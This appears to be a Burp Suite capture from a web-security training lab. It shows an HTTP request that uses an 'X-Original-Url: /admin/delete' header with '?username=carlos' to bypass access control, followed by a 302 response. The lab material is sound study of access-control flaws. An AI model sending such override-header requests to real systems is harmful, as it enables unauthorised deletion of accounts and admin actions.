 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0a99007c04cd5bae8030fd2200b3008d.web-security-academy.net
3 Cookie: session=vsyX4pcGRKvgmxZ4plKKsnZ20a0deOqv
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a99007c04cd5bae8030fd2200b3008d.web-security-academy.net/
9 X-Original-Url: /admin/delete
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6